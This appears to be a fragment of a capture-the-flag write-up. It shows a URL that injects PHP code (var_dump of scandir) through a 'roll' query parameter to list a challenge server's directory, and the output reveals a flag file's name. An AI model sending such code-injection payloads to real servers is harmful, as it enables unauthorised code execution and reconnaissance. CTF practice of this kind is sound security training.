 view-source:http://192.46.227.32/?roll=var_dump(scandir(getcwd()))
1 <!-- Let's pray for new year lucky things <3 -->
2
3 array(4) {
4 [0]=>
5 string(1) "."
6 [1]=>
7 string(2) ".."
8 [2]=>
9 string(39) "fl4g_here_but_can_you_get_it_hohoho.php"
10 [3]=>
11 string(9) "index.php"
12 }
13